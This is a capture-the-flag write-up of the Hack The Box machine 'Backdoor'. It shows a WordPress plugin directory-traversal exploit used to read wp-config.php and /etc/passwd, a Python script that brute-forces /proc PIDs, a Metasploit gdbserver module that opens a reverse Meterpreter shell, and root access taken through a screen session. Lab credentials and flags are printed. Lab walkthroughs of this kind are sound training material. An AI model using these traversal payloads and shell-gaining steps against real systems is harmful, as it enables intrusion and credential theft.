This box is Backdoor, rated an easy Linux Box.
Starting off with some basic enumeration we have some nmap results below.
# NMAP
Nmap scan report for 10.129.238.86
Host is up, received user-set (0.028s latency).
Scanned at 2021-11-23 00:18:27 EST for 674s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b4:de:43:38:46:57:db:4c:21:3b:69:f3:db:3c:62:88 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDqz2EAb2SBSzEIxcu+9dzgUZzDJGdCFWjwuxjhwtpq3sGiUQ1jgwf7h5BE+AlYhSX0oqoOLPKA/QHLxvJ9sYz0ijBL7aEJU8tYHchYMCMu0e8a71p3UGirTjn2tBVe3RSCo/XRQOM/ztrBzlqlKHcqMpttqJHphVA0/1dP7uoLCJlAOOWnW0K311DXkxfOiKRc2izbgfgimMDR4T1C17/oh9355TBgGGg2F7AooUpdtsahsiFItCRkvVB1G7DQiGqRTWsFaKBkHPVMQFaLEm5DK9H7PRwE+UYCah/Wp95NkwWj3u3H93p4V2y0Y6kdjF/L+BRmB44XZXm2Vu7BN0ouuT1SP3zu8YUe3FHshFIml7Ac/8zL1twLpnQ9Hv8KXnNKPoHgrU+sh35cd0JbCqyPFG5yziL8smr7Q4z9/XeATKzL4bcjG87sGtZMtB8alQS7yFA6wmqyWqLFQ4rpi2S0CoslyQnighQSwNaWuBYXvOLi6AsgckJLS44L8LxU4J8=
| 256 aa:c9:fc:21:0f:3e:f4:ec:6b:35:70:26:22:53:ef:66 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIuoNkiwwo7nM8ZE767bKSHJh+RbMsbItjTbVvKK4xKMfZFHzroaLEe9a2/P1D9h2M6khvPI74azqcqnI8SUJAk=
| 256 d2:8b:e4:ec:07:61:aa:ca:f8:ec:1c:f8:8c:c1:f6:e1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB7eoJSCw4DyNNaFftGoFcX4Ttpwf+RPo0ydNk7yfqca
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-generator: WordPress 5.8.1
|_http-title: Backdoor – Real-Life
1337/tcp open waste? syn-ack ttl 63
reviewing the sourcecode it looks like it's running 5.8.1
running wpscan didn't show any vulnerabilities and googling shows this version 5.8.1 fixes many bugs, so I think I will look at the plugins installed.

WordPress API
http://backdoor.htb/index.php/wp-json/wp/v2/users/
Poking around the wp-json API I find the following:
WordPress Plugins
Directory indexing appears to be enabled so I can see what's in the plugins folder.

Googling for an expoit for this plugin I find, https://www.exploit-db.com/exploits/39575
# Exploit Title: Wordpress eBook Download 1.1 | Directory Traversal
# Exploit Author: Wadeek
# Website Author: https://github.com/Wad-Deek
# Software Link: https://downloads.wordpress.org/plugin/ebook-download.zip
# Version: 1.1
# Tested on: Xampp on Windows7
[Version Disclosure]
======================================
http://localhost/wordpress/wp-content/plugins/ebook-download/readme.txt
======================================
[PoC]
======================================
/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
======================================
Running the following I get the wp-config.php file
curl http://10.129.238.86/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../wp-config.php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );
/** MySQL database username */
define( 'DB_USER', 'wordpressuser' );
/** MySQL database password */
define( 'DB_PASSWORD', 'MQYBJSaD#DxG6qbm' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );
/** The database collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
Now I have a user/pass for mysql, lets see if I can get the passwd file for a user list.
$ curl http://10.129.238.86/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../../../etc/passwd ../../../../../../../../etc/passwd../../../../../../../../etc/passwd../../../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
Looking at the passwd the only user is user.
Attempting to login with admin and password for database failed :(
Playing around with the LFI I look inside /etc/apache2/envvars
curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../../../../var/log/nginx/access.log
export APACHE_RUN_USER=www-data
export APACHE_RUN_GROUP=www-data
# temporary state file location. This might be changed to /run in Wheezy+1
export APACHE_PID_FILE=/var/run/apache2$SUFFIX/apache2.pid
export APACHE_RUN_DIR=/var/run/apache2$SUFFIX
export APACHE_LOCK_DIR=/var/lock/apache2$SUFFIX
export APACHE_LOG_DIR=/var/log/apache2$SUFFIX
Here I see the path to apache2 logs, then I check apache2.conf
curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../../../../etc/apache2/apache2.conf
...
ErrorLog ${APACHE_LOG_DIR}/error.log
But when I try to grab access.log or error.log nothing is found, guess I can't poison the logs for RCE.
Now there is anothe port opened here that I don't know much about, and since I have LFI, I can poke around the /proc folder to learn more about it. Problem here is that to lookup info on a process in /proc you need to know the PID, since I don't I will need to brute force this process. For this I will write a quick python script
import requests
for i in range(2000):
req = requests.get('http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../../../proc/'+str(i)+'/status')
if '\n' in req.text:
print(req.text)
Going through the list, one thing kinda stood out, gdbserver which a gdb process can be run from another system. The process was running on port 998, now to make sure this process was running on this fancy 1337 port, I check the /proc/998/cmdline
─[☢] $ curl http://backdoor.htb/wp-content/plugins/ebook-download/filedownload.php\?ebookdownloadurl\=../../../../../../../../../proc/998/cmdline --output '998-cmdline'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 200 100 200 0 0 3174 0 --:--:-- --:--:-- --:--:-- 3174
╭─[us-release-1]-[10.10.14.136]-[triki@parrot]-[~/HTB/boxes/backdoor/results/backdoor.htb/exploit]
╰─ $ cat 998-cmdline
../../../../../../../../../proc/998/cmdline../../../../../../../../../proc/998/cmdline../../../../../../../../../proc/998/cmdlinegdbserver--once0.0.0.0:1337/bin/true<script>window.close()</script>%
Loading up GDB on my localsystem I am able to connect to the remote server for debugging.
╰─ $ gdb
GNU gdb (Debian 10.1-1.7) 10.1.90.20210103-git
Copyright (C) 2021 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
(gdb) target remote backdoor.htb:1337
Remote debugging using backdoor.htb:1337
Reading /usr/bin/true from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally instead.
Reading /usr/bin/true from remote target...
Reading symbols from target:/usr/bin/true...
Reading /usr/bin/53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading /usr/bin/.debug/53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading /usr/lib/debug//usr/bin/53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading /usr/lib/debug/usr/bin//53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
Reading target:/usr/lib/debug/usr/bin//53663829ed7ccdc4a913aa637ff91d280738f5.debug from remote target...
(No debugging symbols found in target:/usr/bin/true)
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /lib64/ld-2.31.so from remote target...
Reading /lib64/.debug/ld-2.31.so from remote target...
Reading /usr/lib/debug//lib64/ld-2.31.so from remote target...
Reading /usr/lib/debug/lib64//ld-2.31.so from remote target...
Reading target:/usr/lib/debug/lib64//ld-2.31.so from remote target...
(No debugging symbols found in target:/lib64/ld-linux-x86-64.so.2)
0x00007ffff7fd0100 in ?? () from target:/lib64/ld-linux-x86-64.so.2
(gdb)
Googling I find an exploit for gdbserver, lets see if it works. Kept getting failures, checked msf and found a module there which was successful.
msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.10.14.136:4444
[*] 10.129.239.164:1337 - Performing handshake with gdbserver...
[*] 10.129.239.164:1337 - Stepping program to find PC...
[*] 10.129.239.164:1337 - Writing payload at 00007ffff7fd0103...
[*] 10.129.239.164:1337 - Executing the payload...
[*] Sending stage (3012548 bytes) to 10.129.239.164
[*] Meterpreter session 1 opened (10.10.14.136:4444 -> 10.129.239.164:41658) at 2021-11-24 14:25:39 -0500
meterpreter > id
[-] Unknown command: id
meterpreter > ls
Listing: /home/user
===================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
20666/rw-rw-rw- 0 cha 2021-11-23 22:31:04 -0500 .bash_history
100644/rw-r--r-- 3771 fil 2021-11-10 09:18:37 -0500 .bashrc
40700/rwx------ 4096 dir 2021-11-10 09:18:39 -0500 .cache
40700/rwx------ 4096 dir 2021-11-10 09:18:39 -0500 .config
40700/rwx------ 4096 dir 2021-11-10 09:18:39 -0500 .gnupg
40775/rwxrwxr-x 4096 dir 2021-11-10 09:18:39 -0500 .local
100644/rw-r--r-- 807 fil 2021-11-10 09:18:37 -0500 .profile
100640/rw-r----- 33 fil 2021-11-23 22:32:14 -0500 user.txt
meterpreter > cat user.txt
83590e59ece48d08e12d08a237cb84ee
User flag found.
Privesc
I remember I have a mysql login, after poking around nothing really useful, I mean I have the admin password hash for WordPress, but I already have a shell so, ya, moving along :)
After running linpeas I noticed this process running as root which calls the screen process without the full path, I'm thinking I can hijack this process running as root.
root 961 0.0 0.0 2608 1668 ? Ss 03:31 0:29
_ /bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root ;; done
Linpeas shows screen having SUID set.
user@Backdoor:/tmp$ screen -x root/root
screen -x root/root
root@Backdoor:~# ls -ltr
ls -ltr
total 4
-rw-r--r-- 1 root root 33 Nov 24 03:32 root.txt
root@Backdoor:~# cat root.txt
cat root.txt
f8a2c333b247522bd9375847570e201b